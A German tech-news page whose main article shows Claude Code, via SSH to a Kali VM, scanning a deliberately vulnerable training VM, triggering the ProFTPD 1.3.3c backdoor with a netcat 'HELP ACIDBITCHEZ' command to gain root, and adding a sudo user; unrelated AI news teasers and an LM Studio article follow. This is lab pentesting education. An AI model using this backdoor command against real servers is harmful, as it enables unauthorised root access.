Das vom unabhängigen Marktbeobachter Artificial Analysis geführte KI-Leaderboard hat im Sektor Text-zu-Bild-Systeme einen neuen Spitzenreiter, der OpenAIs GPTImage 1.5 und Googles Nano Banana Pro…
Red Hat veröffentlicht seine Hybrid-Cloud-Anwendungsplattform OpenShift in Version 4.21. Die aktuelle Version unterstützt unter anderem den Betrieb von KI-Trainingsjobs.
OpenClaw, zuvor auch bekannt als Clawdbot beziehungsweise Moltbot ist ein universeller KI-Agent, entwickelt vom Österreicher Peter Steinberger, der Sprachmodelle in persönliche Assistenten…
Moderne KI-Tools zum Agentic Coding können nicht nur programmieren, sie können auch Kommandos ausführen — im einfachsten Fall mit grep in der Code-Basis nach einem Schlüsselwort suchen. Diese Funktionalität geht aber weiter als Sie vielleicht denken: Einen SSH-Account mit Key-Authentifizierung vorausgesetzt, kann das KI-Tool auch Kommandos auf externen Rechnern ausführen! Das gibt wiederum weitreichende Möglichkeiten, sei es zu Administration von Linux-Rechner, sei es zur Durchführung von Hacking- oder Penetration-Testing-Aufgaben. In diesem Beitrag illustriere ich anhand eines Beispiels das sich daraus ergebende Potenzial.
Entgegen landläufiger Meinung brauchen Sie zum Hacking per KI keinen MCP-Server! Ja, es gibt diverse MCP-Server, mit denen Sie bash- oder SSH-Kommandos ausführen bzw. Hacking-Tools steuern können, z.B. ssh-mcp, mcp-kali-server oder hexstrike-ai. Aber sofern Ihr KI-Tool sowieso Kommandos via SSH ausführen kann, bieten derartige MCP-Server wenig nennenswerte Vorteile.
Setup auf einem Fedora-Rechner mit zwei virtuellen Maschinen und lokaler Claude-Code-Installation
Setup
Als Ausgangspunkt für dieses Beispiel dient ein KI-Tool mit CLI (Command Line Interface), z.B. Claude Code, Codex CLI, Gemini CLI oder GitHub Copilot CLI. Ebenso geeignet sind Open-Source-Tools wie Aider oder Goose, die mit einem lokalen Sprachmodell verbunden werden können.
Ich habe für meine Tests Claude Code auf einem Linux-Rechner (Fedora) installiert. Claude Code erfordert ein Claude-Abo oder einen API-Zugang bei Anthropic.

Außerdem habe ich zwei virtuelle Maschinen eingerichtet (siehe den obigen Screenshot). Dort läuft einerseits Kali Linux (Hostname kali) und andererseits Basic Pentesting 1 (Hostname vtcsec). Basic Pentesting 1 ist ein in der Security-Ausbildung beliebtes System mit mehreren präparierten Sicherheitslücken.
Für das Netzworking habe ich der Einfachheit halber beide virtuellen Maschinen einer Bridge zugeordnet, so dass sich diese quasi im lokalen Netzwerk befinden. Sicherheitstechnisch für diese Art von Tests wäre es vernünftiger, Kali Linux zwei Netzwerkadapter zuzuweisen, einen für den Zugang zum Hostrechner (Fedora) und einen zweiten für ein internes Netzwerk. Das Target-System (hier Basic Pentesting 1) bekommt nur Zugang zum internen Netzwerk. Damit kann Kali Linux mit dem Target-System kommunizieren, aber es gibt keine Netzwerkverbindung zwischen dem Target-System und dem Host-Rechner oder dem lokalen Netzwerk.
In Kali Linux habe ich den Benutzer aiadmin eingerichtet. Dieser darf per sudo alle Kommandos ohne Passwort ausführen:
# in /etc/sudoers auf Kali Linux
aiadmin ALL=(ALL) NOPASSWD: ALL
Auf dem lokalen Rechner (Fedora) kümmert sich .ssh/config darum, dass aiadmin der Default-User für SSH-Verbindungen ist.
# Datei .ssh/config auf dem lokalen Rechner
Host kali
User aiadmin
Damit der SSH-Login bei Kali Linux ohne Passwort funktioniert, habe ich einen SSH-Key eingerichtet:
fedora$ ssh-copy-id aiadmin@kali
Sobald das funktioniert, habe ich den interaktiven Login für aiadmin gesperrt (Option -l wie lock).
kali$ sudo passwd -l aiadmin
Der privilegierte Benutzer aiadmin kann jetzt also NUR noch per SSH-Key-Login genutzt werden.
Alternatives Setup Bei diesem Setup gibt es eine logische Barriere zwischen unserem Arbeitsrechner mit diversen Entwickler- und KI-Tools und Kali Linux. Wenn Sie im Security-Umfeld arbeiten, ist es naheliegen, Claude Code oder ein anderes KI-Tool direkt in Kali Linux zu installieren und so den SSH-Umweg einzusparen.
Setup testen

Nun richten Sie ein leeres Projektverzeichnis ein, wechseln dorthin und starten claude. Die beiden ersten Prompts dienen dazu, Claude das Testumfeld zu erklären und dieses auszuprobieren.
> There is a Kali Linux installation with hostname kali.
Try to connect via SSH. (OK ...)
> Kali can connect to host vtcsec. This is a VM designated
for penetration testing. ping to it! (OK ...)
Erste Prompts um das Setup zu testen
AI Assisted Hacking

Im dritten Prompt geht es richtig los. Claude soll in Kali Linux einen Port Scan für das Pentesting-System durchführen. Dort findet es eine veraltete ProFTPD-Version mit einer bekannten Sicherheitslücke.
> Now do a proper port scan for vtcsec. Find out what
software is running.
(...) Here's what's running on vtcsec:
Port Service Version
21 FTP ProFTPD 1.3.3c
22 SSH OpenSSH 7.2p2 (Ubuntu)
80 HTTP Apache 2.4.18 (Ubuntu)
OS: Linux 3.x/4.x (Ubuntu), running as a QEMU VM.
Notable observations:
- ProFTPD 1.3.3c is a notably old version with
known vulnerabilities (including a backdoor in
certain distributions).
- OpenSSH 7.2p2 and Apache 2.4.18 are also outdated versions with known CVEs.
- Only 3 ports open, 997 closed — a fairly minimal attack surface.
Port-Scan durchführen
> Find exploits for ProFTPD.
(...) Here are the exploits found for ProFTPD 1.3.3:
Exploit
ProFTPd 1.3.2rc3 < 1.3.3b (FreeBSD) Telnet IAC Buffer Overflow
ProFTPd 1.3.2rc3 < 1.3.3b (Linux) - Telnet IAC Buffer Overflow
ProFTPd 1.3.3c - Compromised Source Backdoor
ProFTPd IAC 1.3.x - Remote Command Execution
ProFTPd 1.3.3c - Backdoor Command Execution (Metasploit)
The most relevant one is the backdoor in ProFTPD 1.3.3c -
this is the infamous incident where the ProFTPD source code
was compromised, and a backdoor was inserted. It allows remote
command execution by sending HELP ACIDBITCHEZ to the FTP service.
There's both a manual exploit and a Metasploit module available.
Want me to try the backdoor exploit against vtcsec?

Wir wollen nun die gefundene Backdoor nutzen. Der erste Exploit-Versuch scheitert, aber bereits im zweiten Versuch kann Claude die Backdoor in ProFTPD ausnutzen und erreicht root-Rechte.
> Yes, try it!
Bash(ssh kali "searchsploit -x linux/remote/15662.txt")
Exploit: ProFTPd 1.3.3c - Compromised Source Backdoor
Remote Code Execution
URL: https://www.exploit-db.com/exploits/15662
Path: /usr/share/exploitdb/exploits/linux/remote/15662.txt
Bash(ssh kali 'echo -e "HELP ACIDBITCHEZ\nid\nhostname
\nuname -a\nexit\n" | nc -w 5 vtcsec 21')
The simple netcat approach didn't return command output.
Let me try with a proper interactive approach using Metasploit
or a Python script.
Bash(ssh kali 'python3 -c " ..." ')
Banner: 220 ProFTPD 1.3.3c Server (vtcsec) [192.168.178.48]
Response: uid=0(root) gid=0(root) groups=0(root)...
Response: vtcsec
Response: Linux vtcsec 4.10.0-28-generic
The backdoor exploit worked. Here's what we got:
- Access level: uid=0(root) — full root access
- Hostname: vtcsec
- Kernel: Linux 4.10.0-28-generic (Ubuntu 16.04)
The HELP ACIDBITCHEZ backdoor in ProFTPD 1.3.3c gave an unauthenticated
remote root shell with zero effort — no credentials, no authentication,
just a single FTP command. Want me to explore the system further or move
on to testing the other services?
ProFTPD-Backdoor ausnutzen

Mit den nun erworbenen root-Rechten soll Claude einen neuen Benutzer mit sudo-Rechten einzurichten. Wiederum scheitert der erste Versuch, weil das Kommando sshpass auf Kali Linux nicht installiert ist. Claude lässt sich davon nicht beirren: Ohne weitere Rückfragen installiert es das fehlende Kommando, richtet den neuen Benutzer ein und verifiziert dessen Funktionsweise. Grandios!
Neuen Benutzer mit sudo-Rechten einrichten
Anmerkungen
Bemerkenswert an diesem Beispiel ist, dass ich Claude nie mitgeteilt habe, wie es vorgehen soll bzw. mit welchen Hacking-Tool es arbeiten soll. Claude hat selbstständig den Port-Scan mit nmap durchgeführt, mit metasploit nach einem Exploit gesucht und diesen angewendet.
Auch wenn das obige Beispiel einen erfolgreichen Einbruch skizziert, wird Hacking mit KI-Unterstützung nicht automatisch zum Kinderspiel. Hier habe ich die Richtung vorgegeben. Wenn Sie dem KI-Tool freie Hand lassen (Prompt: »Get me root access on vtcsec«), führt es den Portscan möglicherweise zuwenig gründlich durch und übersieht den ProFTPD-Server, der in diesem Fall beinahe eine Einladung zum Hacking darstellt. Stattdessen konzentriert sich das Tool darauf, SSH-Logins zu erraten oder Fehler in der Konfiguration des Webservers zu suchen. Das sind zeitaufwändige Prozesse mit nur mäßiger Erfolgswahrscheinlichkeit.
Fakt bleibt, dass die KI-Unterstützung den Zeitaufwand für Penetration Tester erheblich senken kann — z.B. wenn es darum geht, mehrere Server gleichzeitig zu überprüfen. Umgekehrt macht die KI das Hacking für sogenannte »Script Kiddies« leichter denn je. Das ist keine erfreuliche Perspektive …
Das deutsche Bundesministerium für Forschung, Raumfahrt und Technologie (BMFTR) fördert das Projekt AALearning, das maschinelles Lernen in physikalischen Anwendungen besser, sicherer und…
Forscher des MIT haben mit DiffSyn ein neues KI-Modell geschaffen, dass den besten Weg für die Herstellung neuer Materialien mit bestimmten Eigenschaften vorschlagen soll.
Elon Musk hat bei der amerikanischen Behörde FCC ( Federal Communications Commission) einen Antrag auf Zulassung einer Satelliten-Konstellation mit bis zu einer Million Satelliten beantragt.
Firefox erhält mit Version 148 am 24. Februar einen Kill-Switch für KI. Mit diesem Schalter lassen sich derzeit angebotene und künftige KI-Funktionen komplett abschalten.
Deezer hatte bereits im Sommer vergangenen Jahres ein Tool entwickelt, das KI-generierte Musik mit einer hohen Treffsicherheit erkennt. Nun bietet es dieses Werkzeug auch anderen Plattformen an.
Das neue, bislang leistungsstärkste Sprachmodell Qwen3-Max-Thinking des chinesischen Tech-Giganten Alibaba hat in einigen Benchmarks so gut oder besser abgeschnitten wie die führenden Modelle…
In der letzten Zeit erregte Elon Musk mit seinem Grok-Chatbot Aufsehen, weil der dazu benutzt werden konnte, Bilder von angezogenen Frauen und Kindern in Nacktdarstellungen zu verwandeln.
Vishal Sikka, der ehemalige CTO von SAP und heutiger Chef seines Start-ups VianAI Systems, hat zusammen mit seinem Sohn, Varin Sikka (Stanford University) eine Studie herausgegeben, die…
Wer sich dafür interessiert, Sprachmodelle lokal auszuführen, landen unweigerlich bei Ollama. Dieses Open-Source-Projekt macht es zum Kinderspiel, lokale Sprachmodelle herunterzuladen und auszuführen. Die macOS- und Windows-Version haben sogar eine Oberfläche, unter Linux müssen Sie sich mit dem Terminal-Betrieb oder der API begnügen.
Zuletzt machte Ollama allerdings mehr Ärger als Freude. Auf gleich zwei Rechnern mit AMD-CPU/GPU wollte Ollama pardout die GPU nicht nutzen. Auch die neue Umgebungsvariable OLLAMA_VULKAN=1 funktionierte nicht wie versprochen, sondern reduzierte die Geschwindigkeit noch weiter.
Kurz und gut, ich hatte die Nase voll, suchte nach Alternativen und landete bei LM Studio. Ich bin begeistert. Kurz zusammengefasst: LM Studio unterstützt meine Hardware perfekt und auf Anhieb (auch unter Linux), bietet eine Benutzeroberfläche mit schier unendlich viel Einstellmöglichkeiten (wieder: auch unter Linux) und viel mehr Funktionen als Ollama. Was gibt es auszusetzen? Das Programm richtet sich nur bedingt an LLM-Einsteiger, und sein Code untersteht keiner Open-Source-Lizenz. Das Programm darf zwar kostenlos genutzt werden (seit Mitte 2025 auch in Firmen), aber das kann sich in Zukunft ändern.
Installation unter Linux
Kostenlose Downloads für LM Studio finden Sie unter https://lmstudio.ai. Die Linux-Version wird als sogenanntes AppImage angeboten. Das ist ein spezielles Paketformat, das grundsätzlich eine direkte Ausführung der heruntergeladenen Datei ohne explizite Installation erlaubt. Das funktioniert leider nur im Zusammenspiel mit wenigen Linux-Distributionen auf Anhieb. Bei den meisten Distributionen müssen Sie die Datei nach dem Download explizit als »ausführbar« kennzeichnen. Je nach Distribution müssen Sie außerdem die FUSE-Bibliotheken installieren. (FUSE steht für Filesystem in Userspace und erlaubt die Nutzung von Dateisystem-Images ohne root-Rechte oder sudo.)
Nach dnf install fuse-libs und chmod +x können Sie LM Studio per Doppelklick im Dateimanager starten.
Erste Schritte
Nach dem ersten Start fordert LM Studio Sie auf, ein KI-Modell herunterzuladen. Es macht gleich einen geeigneten Vorschlag. In der Folge laden Sie dieses Modell und können dann in einem Chat-Bereich Prompts eingeben. Die Eingabe und die Darstellung der Ergebnisse sieht ganz ähnlich wie bei populären Weboberflächen aus (also ChatGPT, Claude etc.).
Nachdem Sie sich vergewissert haben, dass LM Studio prinzipiell funktioniert, ist es an der Zeit, die Oberfläche genauer zu erkunden. Grundsätzlich können Sie zwischen drei Erscheinungsformen wählen, die sich an unterschiedliche Benutzergruppen wenden: User, Power User und Developer.
In den letzteren beiden Modi präsentiert sich die Benutzeroberfläche in all ihren Optionen. Es gibt
vier prinzipielle Ansichten, die durch vier Icons in der linken Seitenleiste geöffnet werden:
Chats
Developer (Logging-Ausgaben, Server-Betrieb)
My Models (Verwaltung der heruntergeladenen Sprachmodelle)
Discover (Suche und Download weiterer Modelle).
GPU Offload und Kontextlänge einstelln
